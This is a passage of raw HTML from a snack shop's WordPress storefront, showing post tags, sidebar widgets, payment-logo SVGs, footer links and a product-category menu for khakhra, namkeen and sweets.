			Tagged <a href="https://www.indubenkhakhrawala.com/tag/best-khakhra-flavor/" rel="tag">best khakhra flavor</a>, <a href="https://www.indubenkhakhrawala.com/tag/best-khakhra-in-ahmedabad/" rel="tag">best khakhra in ahmedabad</a>, <a href="https://www.indubenkhakhrawala.com/tag/best-khakhra-store-in-ahmedabad/" rel="tag">best khakhra store in ahmedabad</a>, <a href="https://www.indubenkhakhrawala.com/tag/induben-khakhra-mithakhali/" rel="tag">induben khakhra mithakhali</a>, <a href="https://www.indubenkhakhrawala.com/tag/induben-khakhrawala/" rel="tag">induben khakhrawala</a>, <a href="https://www.indubenkhakhrawala.com/tag/induben-khakhrawala-in-ahmedabad/" rel="tag">induben khakhrawala in ahmedabad</a>, <a href="https://www.indubenkhakhrawala.com/tag/induben-mithakhali/" rel="tag">induben mithakhali</a>, <a href="https://www.indubenkhakhrawala.com/tag/khakhra/" rel="tag">khakhra</a>, <a href="https://www.indubenkhakhrawala.com/tag/khakhra-in-ahmedabad/" rel="tag">khakhra in ahmedabad</a>, <a href="https://www.indubenkhakhrawala.com/tag/khakhra-shop/" rel="tag">khakhra shop</a>, <a href="https://www.indubenkhakhrawala.com/tag/khakhra-store/" rel="tag">khakhra store</a>, <a href="https://www.indubenkhakhrawala.com/tag/khakhrawala/" rel="tag">khakhrawala</a>, <a href="https://www.indubenkhakhrawala.com/tag/methi-khakhra/" rel="tag">methi khakhra</a>, <a href="https://www.indubenkhakhrawala.com/tag/methi-khakhra-in-ahmedabad/" rel="tag">methi khakhra in ahmedabad</a>, <a href="https://www.indubenkhakhrawala.com/tag/original-khakhra-in-ahmedabad/" rel="tag">original khakhra in ahmedabad</a>, <a href="https://www.indubenkhakhrawala.com/tag/original-khakhrawala/" rel="tag">original khakhrawala</a>, <a href="https://www.indubenkhakhrawala.com/tag/sada-khakhra/" rel="tag">sada khakhra</a>, <a href="https://www.indubenkhakhrawala.com/tag/top-khakhra-store-in-ahmedabad/" rel="tag">top khakhra store in ahmedabad</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.indubenkhakhrawala.com/induben-khakhrawala-original-khakhra-stop/#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>



</div>

	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="search-2" class="widget widget_search"><form method="get" class="searchform" action="https://www.indubenkhakhrawala.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" aria-hidden="true"></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Recent Posts</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://www.indubenkhakhrawala.com/welcome-to-induben-khakhrawala-online-store/">Welcome to Induben Khakhrawala Online Store</a>
									</li>
											<li>
					<a href="https://www.indubenkhakhrawala.com/induben-khakhrawala/">Induben Khakhrawala</a>
									</li>
											<li>
					<a href="https://www.indubenkhakhrawala.com/induben-khakhrawala-original-khakhra-stop/">Induben Khakhrawala &#8211; Original Khakhra Stop</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Ashwin Bhuva</span> on <a href="https://www.indubenkhakhrawala.com/welcome-to-induben-khakhrawala-online-store/#comment-87806">Welcome to Induben Khakhrawala Online Store</a></li><li class="recentcomments"><span class="comment-author-link">Rita Bhatt</span> on <a href="https://www.indubenkhakhrawala.com/induben-khakhrawala/#comment-72058">Induben Khakhrawala</a></li><li class="recentcomments"><span class="comment-author-link">Chetan</span> on <a href="https://www.indubenkhakhrawala.com/welcome-to-induben-khakhrawala-online-store/#comment-70766">Welcome to Induben Khakhrawala Online Store</a></li><li class="recentcomments"><span class="comment-author-link">subramanya ksb</span> on <a href="https://www.indubenkhakhrawala.com/welcome-to-induben-khakhrawala-online-store/#comment-53678">Welcome to Induben Khakhrawala Online Store</a></li><li class="recentcomments"><span class="comment-author-link">subramanya ksb</span> on <a href="https://www.indubenkhakhrawala.com/welcome-to-induben-khakhrawala-online-store/#comment-53677">Welcome to Induben Khakhrawala Online Store</a></li></ul></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
<span class="screen-reader-text">Stripe</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
<span class="screen-reader-text">Cash On Delivery</span></div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-footer-container"><ul id="menu-footer" class="links footer-nav uppercase"><li id="menu-item-3551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3551"><a href="https://www.indubenkhakhrawala.com/about/">About</a></li>
<li id="menu-item-3550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3550"><a href="https://www.indubenkhakhrawala.com/contact-induben-khakhrawala/">Contact</a></li>
<li id="menu-item-3548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3548"><a rel="privacy-policy" href="https://www.indubenkhakhrawala.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-3549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3549"><a href="https://www.indubenkhakhrawala.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-4167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4167"><a href="https://www.indubenkhakhrawala.com/return-and-refund-policy/">Refund Policy</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <strong>Website Maintain By Aniket Patel | +91-7878101632</strong>
</br>      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle hide-for-medium" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.indubenkhakhrawala.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-3940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3940"><a href="https://www.indubenkhakhrawala.com/products-induben-khakhrawala/">Khakhras</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-3941" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3941"><a href="https://www.indubenkhakhrawala.com/product-category/khakhra/">Khakhra</a></li>
	<li id="menu-item-3942" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3942"><a href="https://www.indubenkhakhrawala.com/product-category/handmade-khakhra/">Handmade Khakhra</a></li>
	<li id="menu-item-3943" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3943"><a href="https://www.indubenkhakhrawala.com/product-category/combo-khakhra/">Combo Khakhra</a></li>
	<li id="menu-item-3944" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3944"><a href="https://www.indubenkhakhrawala.com/product-category/khakhara-shots/">Khakhara Shots</a></li>
</ul>
</li>
<li id="menu-item-3949" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3949"><a href="https://www.indubenkhakhrawala.com/product-category/bhakhri/">Bhakhri</a></li>
<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3950"><a href="https://www.indubenkhakhrawala.com/product-category/sweets/">Sweets</a></li>
<li id="menu-item-3946" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3946"><a href="https://www.indubenkhakhrawala.com/product-category/premium-namkeen/">Premium Namkeen</a></li>
<li id="menu-item-3951" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3951"><a href="https://www.indubenkhakhrawala.com/product-category/mukhvas/">Mukhvas</a></li>
<li id="menu-item-3952" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3952"><a href="https://www.indubenkhakhrawala.com/product-category/instant-ready-to-eat/">Instant Ready to Eat</a></li>
<li id="menu-item-29562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29562"><a href="https://www.indubenkhakhrawala.com/product-category/dry-fruits-and-nuts/">Dry Fruits and Nuts</a></li>
<li id="menu-item-8005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8005"><a href="https://www.indubenkhakhrawala.com/product-category/makhana/">Makhana</a></li>
